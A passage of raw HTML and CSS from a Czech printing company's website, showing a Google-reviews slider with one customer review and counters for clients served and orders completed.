href="#grw-google"/></svg></div></div><div class="rpi-slide grw-review"><div class="rpi-flx rpi-col12 grw-review-inner grw-backgnd grw-shadow"><div class="rpi-flx rpi-row12-center"><img decoding="async" class="grw-img" class="grw-review-avatar lazyload" alt="Alexander Vladimirovich profile picture" width="50" height="50" onerror="if(this.src!='https://akcnitisk.cz/wp-content/plugins/widget-google-reviews/assets/img/guest.png')this.data-src='https://akcnitisk.cz/wp-content/plugins/widget-google-reviews/assets/img/guest.png';"  src="[data-uri]" style="--smush-placeholder-width: 50px; --smush-placeholder-aspect-ratio: 50/50;"><div class="rpi-flx rpi-col6"><a href="https://www.google.com/maps/contrib/110167860999835297291/reviews" class="wp-google-name" target="_blank" rel="nofollow noopener">Alexander Vladimirovich</a><div class="wp-google-time" data-time="1676993574">15:32 21 Feb 23</div></div></div><span class="rpi-stars" style="--rating:5"></span><div class="rpi-flx rpi-col4"><div class="wp-google-feedback grw-scroll" ><span class="wp-google-text">Spokojenost a souhlas se všemi, kteří tuto firmu takto hodnotili. Kvalita, cena a odpovědnost firmy má dobrý úroveň. Vydání našich knih je velmi zodpovědné kvůli Božskému zdroji, a jsme rádi, že Bůh poslal tuto firmu, aby šířila Jeho Poselství 21. století v České republice pomoci lidem v přechodu do nové éry na vyšší úroveň vědomí. Srdečně děkujeme!</span></div></div><svg height="16" width="16" role="none"><use href="#grw-google"/></svg></div></div></div><button class="rpi-ltgt rpi-gt grw-next" tabindex="0"></button><div class="rpi-dots-wrap"><div class="rpi-dots"></div></div></div></div></div><span class="grw-hide" style="display:none"><style>.wp-gr,.wp-gr *,.wp-gr ::after,.wp-gr ::before{box-sizing:border-box}.wp-gr{display:block;direction:ltr;font-size:var(--font-size,16px);font-family:var(--font-family,inherit);font-style:normal;font-weight:400;text-align:start;line-height:normal;overflow:visible;text-decoration:none;list-style-type:disc;box-sizing:border-box;visibility:visible!important}.wp-gr div,.wp-gr span{margin:0;padding:0;color:inherit;font:inherit;line-height:normal;letter-spacing:normal;text-transform:none;text-decoration:none;border:0;background:0 0}.wp-gr a{color:inherit;border:0;text-decoration:none;background:0 0;cursor:pointer}.wp-gr a:focus{outline:0}.wp-gr a:focus-visible{outline:2px solid currentColor;outline-offset:2px}.wp-gr img{display:block;max-width:100%;height:auto;margin:0;padding:0;border:0;line-height:0;vertical-align:middle}.wp-gr i{font-style:normal;font-weight:inherit;margin:0;padding:0;border:0;vertical-align:middle;background:0 0}.wp-gr svg{display:inline-block;width:auto;height:auto;vertical-align:middle;overflow:visible}.wp-gr svg use{opacity:1;visibility:visible}.wp-gr{--rev-gap:4px;--media-gap:8px;--media-size:40px;--media-lines:2;--color:#fb8e28;--rev-color:#f4f4f4;--rpi-star-color:var(--star-color, var(--color));--rpi-slider-gap:8px;--rpi-slider-btn:1em;--rpi-slider-btn-padding:.5em;--slider-ltgt-bg:var(--rev-color);--slider-ltgt-border-width:4px;--slider-dot-size:8px;--slider-dot-gap:8px;--slider-dots-visible:5;--slider-act-dot-color:var(--color)}.wp-gr .wp-google-based,.wp-gr .wp-google-powered{margin:0!important;padding:0!important;color:var(--head-based-color,#555)!important}.wp-gr .wp-google-powered{color:var(--powered-color,#777)!important;font-size:16px;font-weight:600}.wp-gr .wp-google-powered>span{font-weight:600!important}.wp-gr .grw-img{min-width:46px!important;max-width:46px!important;height:46px!important;overflow:hidden!important;border:none!important;border-radius:50%!important;box-shadow:0 0 2px rgb(0 0 0 / .12),0 2px 4px rgb(0 0 0 / .24)!important}.wp-gr .grw-review .grw-img,.wp-gr .wp-google-review .grw-img{overflow:visible!important}.wp-gr .grw-header.wp-place-center{width:100%!important}.wp-gr .wp-google-name{color:var(--name-color,#333)!important;font-size:100%!important;font-weight:700!important;text-decoration:none!important;white-space:nowrap!important;text-overflow:ellipsis!important;overflow:hidden!important;width:100%!important;text-align:var(--align,start)!important}.wp-gr .grw-header .wp-google-name{width:auto!important;margin:0!important;padding:0!important;font-size:128%!important}.wp-gr a.wp-google-name{color:#427fed!important;text-decoration:none!important}.wp-gr .wp-google-time{color:#555!important;font-size:13px!important;white-space:nowrap!important}.wp-gr .wp-google-text{color:var(--text-color,#222)!important;font-size:15px!important;line-height:24px!important;max-width:100%!important;overflow:hidden!important;white-space:pre-wrap!important;word-break:break-word!important;vertical-align:middle!important}.wp-gr .rpi-stars+.wp-google-text{padding-left:4px!important}.wp-gr .wp-more{display:none}.wp-gr .wp-more-toggle{color:#136aaf!important;cursor:pointer!important;text-decoration:none!important}.wp-gr .wp-google-url{display:block;margin:4px auto!important;color:#136aaf!important;text-align:center!important}.wp-gr.wp-dark .wp-google-name{color:#eee!important}.wp-gr.rpi.wp-dark .wp-google-name a{color:var(--head-based-color,#eee)!important}.wp-gr.wp-dark .wp-google-time{color:#bbb!important}.wp-gr.wp-dark .wp-google-text{color:#ececec!important}.wp-gr.wp-dark .wp-google-powered{color:var(--powered-color,#fff)!important}.wp-gr.wp-dark .wp-google-based{color:var(--head-based-color,#999)!important}.wp-gr:not(.wp-dark) .grw-review-inner.grw-backgnd{background:var(--rev-color)!important}.wp-gr.rpi .wp-google-name{font-size:100%!important}.wp-gr.rpi .grw-hide,.wp-gr.rpi .wp-google-hide{display:none}.wp-gr.rpi .wp-google-name a{color:var(--head-name-color,#333)!important;font-size:18px!important;text-decoration:none!important}.wp-gr.rpi a.wp-google-name{margin:0!important;color:var(--name-color,#154fc1)!important;text-decoration:none!important;white-space:nowrap!important;text-overflow:ellipsis!important}.wp-gr{display:block!important;width:100%!important;padding-bottom:20px!important;text-align:left!important;direction:ltr!important;box-sizing:border-box!important}.wp-gr .grw-row{display:-ms-flexbox!important;display:flex!important;flex-wrap:nowrap!important;align-items:center!important;-ms-flex-wrap:nowrap!important;-ms-flex-align:center!important}.grw-row.grw-row-xs{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.grw-row-x .grw-header+.grw-content .grw-review,.grw-row-xs .grw-content,.grw-row-xs .grw-header,.grw-row-xs .grw-review{--col:1}.grw-row-xl .grw-header+.grw-content{--col:1.2}.grw-row-l .grw-header+.grw-content{--col:1.25}.grw-row-m .grw-header+.grw-content{--col:1.333333}.grw-row-s .grw-header+.grw-content{--col:1.5}.grw-row-s .grw-header+.grw-content .grw-review,.grw-row-x .grw-header,.grw-row-x .grw-header+.grw-content,.grw-row-x .grw-review{--col:2}.grw-row-m .grw-header+.grw-content .grw-review,.grw-row-s .grw-header,.grw-row-s .grw-review{--col:3}.grw-row-l .grw-review,.grw-row-m .grw-header,.grw-row-m .grw-review{--col:4}.grw-row-l .grw-header,.grw-row-xl .grw-review{--col:5}.grw-row-xl .grw-header{--col:6}.grw-row .grw-content,.grw-row .grw-header{-ms-flex:1 0 calc(100% / var(--col,3))!important;flex:1 0 calc(100% / var(--col,3))!important;width:calc(100% / var(--col,3))!important}.grw-row .grw-review{-ms-flex:1 0 calc((100% - var(--card-gap,16px)*(var(--col,3) - 1))/ var(--col,3))!important;flex:1 0 calc((100% - var(--card-gap,16px)*(var(--col,3) - 1))/ var(--col,3))!important;width:calc((100% - var(--card-gap,16px)*(var(--col,3) - 1))/ var(--col,3))!important}.wp-gr .grw-content{position:relative!important;min-width:0!important}.wp-gr .grw-content-inner{position:relative!important;display:flex!important;align-items:center!important}.wp-gr .grw-review-inner{height:100%!important}.wp-gr .grw-header-inner,.wp-gr .grw-review-inner{position:relative!important;padding:16px!important;width:100%!important}.wp-gr .grw-review-inner.grw-round{border-radius:8px!important}.wp-gr .grw-review-inner.grw-shadow{box-shadow:0 0 2px rgb(0 0 0 / .12),0 2px 4px rgb(0 0 0 / .24)!important}.wp-gr .grw-review-inner>svg{position:absolute!important;top:10px!important;right:10px!important;width:16px!important;height:16px!important}.wp-gr .grw-review{display:flex;position:relative!important;justify-content:center!important;align-items:center!important;flex-shrink:0!important}.wp-gr .grw-review .wp-google-left{display:block!important;overflow:hidden!important;white-space:nowrap!important;text-overflow:ellipsis!important;line-height:24px!important;padding-bottom:2px!important}.wp-gr .grw-review .wp-google-feedback{height:100px!important;overflow-y:auto!important}.wp-gr .grw-scroll::-webkit-scrollbar{width:4px!important}.wp-gr .grw-scroll::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgb(0 0 0 / .3)!important;-webkit-border-radius:4px!important;border-radius:4px!important}.wp-gr .grw-scroll::-webkit-scrollbar-thumb{-webkit-border-radius:10px!important;border-radius:10px!important;background:#ccc!important;-webkit-box-shadow:inset 0 0 6px rgb(0 0 0 / .5)!important}.wp-gr .grw-scroll::-webkit-scrollbar-thumb:window-inactive{background:#ccc!important}.wp-gr .wp-google-wr{display:flex;margin:0!important}.wp-gr .wp-google-wr a{color:#fff!important;padding:4px 12px 8px!important;outline:0!important;border-radius:27px!important;background:var(--btn-color,#1f67e7)!important;white-space:nowrap!important;vertical-align:middle!important;opacity:.9!important;text-shadow:1px 1px 0 #888!important;box-shadow:0 0 2px rgb(0 0 0 / .12),0 2px 4px rgb(0 0 0 / .24)!important;user-select:none!important;transition:all .2s ease-in-out!important}.wp-gr .wp-google-wr a:hover{opacity:.95!important;background:var(--btn-color,#1f67e7)!important;box-shadow:0 0 2px rgb(0 0 0 / .12),0 3px 5px rgb(0 0 0 / .24)!important}.wp-gr .wp-google-wr a:active{opacity:1!important;background:var(--btn-color,#1f67e7)!important;box-shadow:none!important}.wp-gr .wp-google-wr a svg{display:inline-block;width:16px;height:16px;padding:1px;margin:0 0 0 4px;background:#fff;border-radius:50%}.wp-gr[data-layout=grid] .grw-reviews{display:flex;gap:var(--card-gap,12px);flex-wrap:wrap!important;-ms-flex-wrap:wrap!important}.wp-gr .grw-b{font-weight:700!important;white-space:nowrap!important}.wp-gr .wp-google-reply{font-size:14px!important;margin-top:auto!important;margin-left:6px!important;padding-left:6px!important;border-left:1px solid #999!important;overflow:hidden!important;overflow-y:auto!important;line-height:20px!important;max-height:44px!important}.wp-gr .wp-google-reply>div{display:flex;gap:4px;align-items:center}.wp-gr .wp-google-reply .wp-google-time{font-size:11px!important;white-space:nowrap!important}.wp-gr .wp-google-img{display:flex;flex-wrap:wrap;gap:var(--media-gap);max-height:calc((var(--media-size) + var(--media-gap)) * var(--media-lines) - 2px)!important;overflow-y:auto!important}.wp-gr .wp-google-img img{display:flex;width:var(--media-size)!important;height:var(--media-size)!important;cursor:pointer!important;border-radius:3px!important;box-shadow:0 0 2px rgb(0 0 0 / .12),0 2px 4px rgb(0 0 0 / .24)!important}.rpi-flx{display:var(--flx,flex)!important;flex-direction:var(--dir,column)!important;gap:var(--gap,2px)!important;align-items:var(--align,flex-start)!important;flex-wrap:var(--wrap,nowrap)!important;overflow:var(--overflow,visible)!important;width:100%!important}.rpi-col16{--dir:column;--gap:16px;--align:flex-start;--overflow:hidden}.rpi-col12{--dir:column;--gap:12px;--align:flex-start;--overflow:hidden}.rpi-col6{--dir:column;--gap:6px;--align:flex-start;--overflow:hidden}.rpi-col8{--dir:column;--gap:8px;--align:flex-start}.rpi-col4{--dir:column;--gap:4px;--align:flex-start}.rpi-row12-center{--dir:row;--gap:12px;--align:center;--overflow:visible}.rpi-row12{--dir:row;--gap:12px;--align:flex-start}:root{--rpi-star-size:22px;--rpi-star-color:#fb8e28;--rpi-star-empty:url("data:image/svg+xml;utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M11.48 3.499a.562.562 0 0 1 1.04 0l2.125 5.111a.563.563 0 0 0 .475.345l5.518.442c.499.04.701.663.321.988l-4.204 3.602a.563.563 0 0 0-.182.557l1.285 5.385a.562.562 0 0 1-.84.61l-4.725-2.885a.562.562 0 0 0-.586 0L6.982 20.54a.562.562 0 0 1-.84-.61l1.285-5.386a.562.562 0 0 0-.182-.557l-4.204-3.602a.562.562 0 0 1 .321-.988l5.518-.442a.563.563 0 0 0 .475-.345L11.48 3.5Z' fill='none' stroke='%23cccccc' stroke-width='1.5' stroke-linejoin='round'/%3E%3C/svg%3E");--rpi-star-mask:url("data:image/svg+xml;utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M10.7881 3.21068C11.2364 2.13274 12.7635 2.13273 13.2118 3.21068L15.2938 8.2164L20.6979 8.64964C21.8616 8.74293 22.3335 10.1952 21.4469 10.9547L17.3295 14.4817L18.5874 19.7551C18.8583 20.8908 17.6229 21.7883 16.6266 21.1798L11.9999 18.3538L7.37329 21.1798C6.37697 21.7883 5.14158 20.8908 5.41246 19.7551L6.67038 14.4817L2.55303 10.9547C1.66639 10.1952 2.13826 8.74293 3.302 8.64964L8.70609 8.2164L10.7881 3.21068Z'/%3E%3C/svg%3E")}.rpi-star,.rpi-stars-tripadvisor,.rpi-stars-yelp{display:flex;align-items:center;gap:var(--gap,4px)}.rpi-star[data-rating]:empty::before{content:attr(data-rating);color:var(--rpi-star-color);font-size:var(--head-grade-fs, 18px);font-weight:var(--head-grade-weight,900)}.rpi-star i{padding:0 2px;cursor:pointer!important;background-color:#ccc}.rpi-star[data-rating="1"] i:nth-child(-n+1),.rpi-star[data-rating="2"] i:nth-child(-n+2),.rpi-star[data-rating="3"] i:nth-child(-n+3),.rpi-star[data-rating="4"] i:nth-child(-n+4),.rpi-star[data-rating="5"] i:nth-child(-n+5){background-color:var(--rpi-star-color)}.rpi-star:hover i{background-color:var(--rpi-star-color)!important}.rpi-star i:hover~i{background-color:#ccc!important}.rpi-star i,.rpi-star[data-rating]:empty::after{content:'';width:var(--rpi-star-size)!important;height:var(--rpi-star-size)!important;-webkit-mask-image:var(--rpi-star-mask)!important;-webkit-mask-repeat:no-repeat!important;-webkit-mask-position:center!important;-webkit-mask-size:contain!important;mask-image:var(--rpi-star-mask)!important;mask-repeat:no-repeat!important;mask-position:center!important;mask-size:contain!important}.rpi-star[data-rating]:empty::after{background-color:var(--rpi-star-color)}.rpi-star+.rpi-stars{--stars-offset:1;--stars:calc(var(--stars-max) - var(--stars-offset))}.rpi-stars,span.rpi-stars{--stars:5;--stars-max:5;--fs:calc(var(--rpi-star-size) - 4px);--rating-ch:3ch;--gap:-2px;--offset:calc(var(--rating-ch) + var(--gap));position:relative!important;display:inline-block!important;width:calc(var(--stars) * var(--rpi-star-size))!important;height:var(--rpi-star-size)!important;font-size:var(--fs)!important;font-weight:900!important;color:var(--rpi-star-color)!important;text-indent:calc(var(--offset) * -1)!important;margin-left:var(--offset)!important;line-height:var(--rpi-star-size)!important;white-space:nowrap!important;vertical-align:middle!important;background-image:var(--rpi-star-empty)!important;background-repeat:repeat-x!important;background-position:left center!important;background-size:var(--rpi-star-size) var(--rpi-star-size)!important}.rpi-stars:empty,span.rpi-stars:empty{text-indent:0!important;margin-left:0!important}.rpi-stars::before{content:''!important;position:absolute!important;inset:0!important;width:clamp(0%,calc(((var(--rating) - var(--stars-offset,0))/ (var(--stars-max) - var(--stars-offset,0))) * 100%),100%)!important;background-color:var(--rpi-star-color)!important;-webkit-mask-image:var(--rpi-star-mask)!important;-webkit-mask-repeat:repeat-x!important;-webkit-mask-position:left center!important;-webkit-mask-size:var(--rpi-star-size) var(--rpi-star-size)!important;mask-image:var(--rpi-star-mask)!important;mask-repeat:repeat-x!important;mask-position:left center!important;mask-size:var(--rpi-star-size) var(--rpi-star-size)!important}.rpi-stars-yelp{--empty-color:#cccccc;--five-color:#fb433c;--four-color:#ff643d;--three-color:#ff8742;--two-color:#ffad48;--one-color:#ffcc4b;--rpi-star-size:20px;--rating:0;--gap:3px;--radius:3px;display:inline-flex!important;gap:var(--gap)!important;line-height:0!important;vertical-align:top!important}.rpi-stars-yelp i{position:relative!important;display:inline-block!important;font-style:normal!important;flex:0 0 auto!important;width:var(--rpi-star-size)!important;height:var(--rpi-star-size)!important;border-radius:var(--radius)!important;background-color:var(--empty-color)!important;background-image:linear-gradient(90deg,var(--star-color) 0 calc(var(--fill,0) * 1%),transparent calc(var(--fill,0) * 1%))!important;background-repeat:no-repeat!important;background-size:100% 100%!important;box-sizing:border-box!important}.rpi-stars-yelp i::after{content:''!important;position:absolute!important;inset:0!important;background-color:#fff!important;-webkit-mask-image:var(--rpi-star-mask)!important;-webkit-mask-repeat:no-repeat!important;-webkit-mask-size:70% 70%!important;-webkit-mask-position:center!important;mask-image:var(--rpi-star-mask)!important;mask-repeat:no-repeat!important;mask-size:70% 70%!important;mask-position:center!important}.rpi-stars-yelp[data-rating]::before{content:attr(data-rating);color:var(--star-color);font-size:var(--head-grade-fs, 18px);font-weight:var(--head-grade-weight,900)}.rpi-stars-yelp i:first-child{--fill:clamp(0, (var(--rating) - 0) * 100, 100)}.rpi-stars-yelp i:nth-child(2){--fill:clamp(0, (var(--rating) - 1) * 100, 100)}.rpi-stars-yelp i:nth-child(3){--fill:clamp(0, (var(--rating) - 2) * 100, 100)}.rpi-stars-yelp i:nth-child(4){--fill:clamp(0, (var(--rating) - 3) * 100, 100)}.rpi-stars-yelp i:nth-child(5){--fill:clamp(0, (var(--rating) - 4) * 100, 100)}.rpi-stars-yelp[data-stars^="1"]{--rating:1.5;--star-color:var(--one-color)}.rpi-stars-yelp[data-stars="1"]{--rating:1}.rpi-stars-yelp[data-stars^="2"]{--rating:2.5;--star-color:var(--two-color)}.rpi-stars-yelp[data-stars="2"]{--rating:2}.rpi-stars-yelp[data-stars^="3"]{--rating:3.5;--star-color:var(--three-color)}.rpi-stars-yelp[data-stars="3"]{--rating:3}.rpi-stars-yelp[data-stars^="4"]{--rating:4.5;--star-color:var(--four-color)}.rpi-stars-yelp[data-stars="4"]{--rating:4}.rpi-stars-yelp[data-stars^="5"]{--rating:5;--star-color:var(--five-color)}.rpi-stars-tripadvisor{--empty-color:#ffffff;--border-color:#5ba672;--fill-color:#5ba672;--rpi-dot-size:18px;--rating:0;--gap:4px;--border:3px;display:inline-flex!important;gap:var(--gap)!important;line-height:0!important;vertical-align:top!important}.rpi-stars-tripadvisor i{width:var(--rpi-dot-size)!important;height:var(--rpi-dot-size)!important;display:inline-block!important;position:relative!important;flex:0 0 auto!important;box-sizing:border-box!important;border-radius:999px!important;border:var(--border) solid var(--border-color)!important;background-color:var(--empty-color)!important;background-image:linear-gradient(90deg,var(--fill-color) 0 calc(var(--fill,0) * 1%),transparent calc(var(--fill,0) * 1%))!important;background-repeat:no-repeat!important;background-size:100% 100%!important}.rpi-stars-tripadvisor[data-rating]::before{content:attr(data-rating);color:var(--fill-color);font-size:var(--head-grade-fs, 18px);font-weight:var(--head-grade-weight,900)}.rpi-stars-tripadvisor i:first-child{--fill:clamp(0, (var(--rating) - 0) * 100, 100)}.rpi-stars-tripadvisor i:nth-child(2){--fill:clamp(0, (var(--rating) - 1) * 100, 100)}.rpi-stars-tripadvisor i:nth-child(3){--fill:clamp(0, (var(--rating) - 2) * 100, 100)}.rpi-stars-tripadvisor i:nth-child(4){--fill:clamp(0, (var(--rating) - 3) * 100, 100)}.rpi-stars-tripadvisor i:nth-child(5){--fill:clamp(0, (var(--rating) - 4) * 100, 100)}.rpi-stars-tripadvisor[data-stars^="1"]{--rating:1.5}.rpi-stars-tripadvisor[data-stars="1"]{--rating:1}.rpi-stars-tripadvisor[data-stars^="2"]{--rating:2.5}.rpi-stars-tripadvisor[data-stars="2"]{--rating:2}.rpi-stars-tripadvisor[data-stars^="3"]{--rating:3.5}.rpi-stars-tripadvisor[data-stars="3"]{--rating:3}.rpi-stars-tripadvisor[data-stars^="4"]{--rating:4.5}.rpi-stars-tripadvisor[data-stars="4"]{--rating:4}.rpi-stars-tripadvisor[data-stars^="5"]{--rating:5}.rpi-star-fb{--size:18px;--tail-w:calc(var(--size) / 3);--tail-h:calc(var(--size) / 3.6);--tail-offset:calc(var(--size) / 4.5);--tail-overlap:1px}.rpi-star-fb{--color:#fa3e3e;--radius:2px;position:relative!important;display:block!important;width:var(--size);height:var(--size);background-color:var(--color)!important;border-radius:var(--radius);white-space:nowrap!important;font-size:calc(var(--size) - 2px)!important;line-height:1!important;vertical-align:middle!important;text-indent:calc(var(--size) + 6px)!important}.rpi-star-fb::before{content:'';position:absolute;left:var(--tail-offset);bottom:calc((var(--tail-h) - var(--tail-overlap)) * -1);width:0;height:0;border-top:var(--tail-h) solid var(--color);border-right:var(--tail-w) solid transparent}.rpi-star-fb::after{content:''!important;position:absolute!important;inset:0!important;background-color:#fff!important;-webkit-mask-image:var(--rpi-star-mask)!important;-webkit-mask-repeat:no-repeat!important;-webkit-mask-size:70% 70%!important;-webkit-mask-position:center!important;mask-image:var(--rpi-star-mask)!important;mask-repeat:no-repeat!important;mask-size:60% 60%!important;mask-position:center!important}.rpi-star-fb[data-rating="1"]{--color:#cccccc}:root{--rpi-lt:url("data:image/svg+xml;utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='m15 18-6-6 6-6'%3E%3C/path%3E%3C/svg%3E") no-repeat center/contain;--rpi-gt:url("data:image/svg+xml;utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='m9 18 6-6-6-6'%3E%3C/path%3E%3C/svg%3E") no-repeat center/contain}.rpi .rpi-slides-root{--slider-btn:var(--rpi-slider-btn, 1.125em);--slider-padding:var(--rpi-slider-btn-padding, .5em);--slider-ltgt-border-color:var(--root-bg, #f3f3f3);--ltgt-border-width:var(--slider-ltgt-border-width, 0px);padding:0 calc(var(--rpi-slider-btn-padding)/ 2 + var(--rpi-slider-btn)/ 2 + var(--ltgt-border-width) * 2)}.rpi .rpi-slides{--gap:var(--rpi-slider-gap, 12px);--card-gap:var(--gap);display:flex!important;flex:1!important;gap:var(--gap)!important;flex-wrap:nowrap!important;overflow:hidden!important;overflow-x:auto!important;scroll-snap-type:x mandatory!important;scroll-behavior:var(--rpi-slider-behavior,smooth)!important;-webkit-overflow-scrolling:touch!important;scrollbar-width:none!important}.rpi .rpi-slides::-webkit-scrollbar{display:none!important}.rpi .rpi-slide{overflow:hidden!important;padding:var(--rpi-card-slider-padding,4px 3px)!important;scroll-snap-align:start!important;transition:transform .5s!important}.rpi .rpi-ltgt{--ltgt-pos:calc(-1 * (2 * var(--ltgt-border-width) + (var(--slider-padding) + var(--slider-btn)) / 2) - var(--offset, 0px));position:var(--slider-ltgt-position,absolute)!important;padding:var(--slider-padding)!important;z-index:1!important;border:0 solid #e5e7eb!important;border-radius:9999px!important;border:var(--ltgt-border-width) solid var(--slider-ltgt-border-color)!important;background-color:var(--slider-ltgt-bg,rgb(255 255 255 / 1))!important;box-shadow:var(--slider-ltgt-shadow)!important;transition:background-color .2s ease-in-out!important}.rpi .rpi-ltgt:hover{background-color:var(--slider-ltgt-bg,rgb(249 250 251 / 1))!important}.rpi .rpi-ltgt.rpi-lt{left:0!important;margin-left:var(--ltgt-pos)!important}.rpi .rpi-ltgt.rpi-gt{right:0!important;margin-right:var(--ltgt-pos)!important}.rpi-gt::after,.rpi-lt::before{position:relative!important;content:'';display:block;width:var(--slider-btn);height:var(--slider-btn);background-color:var(--slider-btn-color,#777)}.rpi-lt::before{-webkit-mask:var(--rpi-lt);mask:var(--rpi-lt)}.rpi-gt::after{-webkit-mask:var(--rpi-gt);mask:var(--rpi-gt)}[dir=rtl] .rpi-gt::after,[dir=rtl] .rpi-lt::before{transform:rotate(180deg)}.rpi .rpi-dots-wrap{position:absolute!important;top:calc(100% - 1px)!important;left:0!important;right:0!important;display:flex!important;justify-content:center!important;margin:0 auto!important;padding-top:var(--slider-dot-padding-top,.5em)!important;max-width:100%!important;width:calc(var(--slider-dots-visible) * var(--slider-dot-size) + (var(--slider-dots-visible) - 1) * var(--slider-dot-gap))!important}.rpi .rpi-dots{display:flex;flex-wrap:nowrap;overflow-x:scroll!important;gap:var(--slider-dot-gap);scrollbar-width:none;scroll-snap-type:x mandatory;-webkit-overflow-scrolling:touch}.rpi-dots .rpi-dot{display:inline-block!important;width:var(--slider-dot-size)!important;height:var(--slider-dot-size)!important;margin:0!important;padding:0!important;opacity:.4!important;vertical-align:middle!important;flex:1 0 auto!important;transform:scale(.6)!important;scroll-snap-align:center!important;border-radius:20px!important;background-color:var(--slider-dot-color,#999)!important}.rpi-dots .rpi-dot:hover{opacity:1!important}.rpi-dots .rpi-dot.active{opacity:1!important;transform:scale(.95)!important;background-color:var(--slider-act-dot-color,#154fc1)!important}.rpi-dots .rpi-dot.s2{transform:scale(.85)!important}.rpi-dots .rpi-dot.s3{transform:scale(.75)!important}.rpi button{all:revert!important;margin:0!important;padding:0!important;box-shadow:none!important;border-radius:0!important;line-height:1!important;font:inherit!important;color:inherit!important;text-align:center!important;cursor:pointer!important;border:0!important;background:0 0!important;appearance:none!important;-webkit-appearance:none!important;user-select:none!important}.rpi button:focus{outline:0!important}.rpi button:focus-visible{outline:2px solid currentColor!important;outline-offset:2px!important}.rpi-x{position:absolute;top:var(--x-top,6px)!important;right:var(--x-right,8px)!important;display:flex!important;align-items:center;justify-content:center;width:var(--x-width,20px)!important;height:var(--x-height,20px)!important;cursor:pointer;opacity:var(--x-opacity, .65);border-radius:50%;background-color:var(--x-bg,#fafafa);z-index:2147483003}.rpi-x:hover{opacity:1}.rpi-x::after,.rpi-x::before{content:"";position:absolute;display:block;width:var(--x-line-width,12px);height:var(--x-line-height,1px);border-radius:2px;background-color:var(--x-color,#373737)}.rpi-x::before{transform:rotate(45deg)}.rpi-x::after{transform:rotate(-45deg)}.rpi-x.rpi-xa::before{--x-line-width:7px;--x-line-height:7px;top:4px;border-radius:0;border-right:1px solid #373737;border-bottom:1px solid #373737;background-color:transparent}.rpi-x.rpi-xa::after{content:none}.rpi-bubble:after{content:"";position:absolute;top:-8px;left:16px;bottom:auto;border-style:solid;border-width:0 8px 8px;border-color:#fff #fff0}.rpi-fade{-webkit-transition:opacity 150ms ease,-webkit-transform 150ms ease;transition:opacity 150ms ease,-webkit-transform 150ms ease;transition:transform 150ms ease,opacity 150ms ease;transition:transform 150ms ease,opacity 150ms ease,-webkit-transform 150ms ease}.rpi-lightbox-wrap{--x-top:15px;--x-right:15px;--x-bg:none;--x-color:#ececec;--x-line-width:25px;--x-line-height:3px;--x-opacity:1}.rpi-lightbox{--x-top:15px;--x-right:15px;--x-bg:none;--x-color:#ececec;--x-line-width:25px;--x-line-height:3px;--x-opacity:1;position:fixed;top:0;left:0;right:0;bottom:0;display:flex;align-items:center;justify-content:center;flex-wrap:wrap;width:100%;height:100%;max-width:100%;color:#333;text-align:left;z-index:99;user-select:none;background-color:rgb(0 0 0 / .6);transition:all .3s ease-out}.rpi-lightbox-inner{width:95%;max-width:1200px;height:100%;max-height:calc(100vh - 80px);max-height:calc(100dvh - 80px)}.rpi-lightbox-xxx{container-name:lightbox;container-type:inline-size;position:relative;height:100%;border:none;overflow:auto;border-radius:4px;-webkit-overflow-scrolling:touch}.rpi-lightbox-content{position:relative;display:flex;flex-direction:row;justify-content:flex-start;color:#000;height:100%;flex-direction:row;border-radius:4px;background-color:#fff}.rpi-lightbox-media{position:relative;display:flex;justify-content:center;flex:2;align-items:center;width:100%;height:100%;overflow:hidden;padding-bottom:0;background-color:#000}.rpi-lightbox-btn{position:absolute;display:flex;width:30px;height:30px;font-size:36px;line-height:22px;justify-content:center;z-index:1;cursor:pointer;border-radius:50%;background-color:rgb(214 214 214 / .7);transition:background .3s ease-in-out}.rpi-lightbox-btn:hover{background:#e1e1e1}.rpi-lightbox-prev{left:8px}.rpi-lightbox-next{right:8px}.rpi-lightbox-prev::before{content:'‹'}.rpi-lightbox-next::before{content:'›'}.rpi-lightbox-media img{position:relative;display:block;width:100%;height:100%;max-width:100%;max-height:100%;opacity:1;object-fit:contain;border-radius:inherit;transition:opacity .3s ease-in-out}.rpi-lightbox-review{display:flex;flex-direction:column;flex:1;height:100%;font-size:15px;color:#000;padding:0}@container lightbox (width < 480px){.rpi-lightbox-xxx .rpi-lightbox-content{flex-direction:column}}@media(max-width:480px){.rpi-lightbox-xxx .rpi-lightbox-content{flex-direction:column}}.grw-hide{display:none!important}</style></span><script>var f=function(e){return e&&(c=getComputedStyle(e).backgroundColor.replace(/\s/g,''))!=='transparent'&&c!=='rgba(0,0,0,0)'?c:f(e.parentElement)},c='',s=document.currentScript,p=s&&s.parentElement;p&&p.style.setProperty('--root-bg',f(p)||'');</script></div></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_6 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_11 et_pb_equal_columns et_pb_gutters1">
				<div class="et_pb_column et_pb_column_1_3 et_pb_column_14  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_number_counter et_pb_number_counter_0  et_pb_text_align_center et_pb_bg_layout_dark et_pb_with_title" data-number-value="7000+" data-number-separator="">
				
				
				
				
				<div class="percent" ><p><span class="percent-value"></span><span class="percent-sign"></span></p></div>
				<h3 class="title">Obsloužených klientů</h3>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_15  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_number_counter et_pb_number_counter_1  et_pb_text_align_center et_pb_bg_layout_dark et_pb_with_title" data-number-value="23 851" data-number-separator="">
				
				
				
				
				<div class="percent" ><p><span class="percent-value"></span><span class="percent-sign"></span></p></div>
				<h3 class="title">Realizovaných zakázek</h3>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_16  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
